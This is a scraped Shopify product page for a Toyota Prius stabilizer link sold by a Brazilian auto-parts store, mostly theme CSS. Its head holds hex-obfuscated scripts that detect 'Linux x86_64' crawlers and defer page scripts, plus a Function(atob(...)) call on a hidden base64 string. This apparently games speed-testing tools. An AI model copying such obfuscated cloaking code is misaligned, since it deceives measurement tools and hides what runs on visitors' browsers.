

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/2860939817
body_size: 76155
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Bieleta Dianteira Toyota Prius 12 Á 2016
</title><meta name="description" content="Toyota Prius - 2012 á 2016 ______________________________________________________________ Atenção: - É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO! - A NPX Imports não se responsabiliza pelo mau uso ou inst"><link rel="canonical" href="https://npximports.com.br/products/2860939817"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Bieleta Dianteira Toyota Prius 12 Á 2016"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="49,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Toyota Prius - 2012 á 2016 ______________________________________________________________ Atenção: - É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO! - A NPX Imports não se responsabiliza pelo mau uso ou inst"><meta property="og:url" content="https://npximports.com.br/products/2860939817">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Bieleta Dianteira Toyota Prius 12 Á 2016">
  <meta name="twitter:description" content="Toyota Prius - 2012 á 2016 ______________________________________________________________ Atenção: - É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO! - A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado. ______________________________________________________________ Observações: - Antes de efetuar a compra tire todas suas dúvidas no campo perguntas. - Para pecas mecânicas técnicas confirme a aplicação com seu mecânico. - Não use endereços de caixa postal, transportadoras não chegam. - Mantenha seus dados e endereços atualizados no site. - Se o produto não for entregue, será devolvido o pagamento. - Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio. - Imagens meramente ilustrativas -">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215_600x600_crop_center.jpg?v=1693023219">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
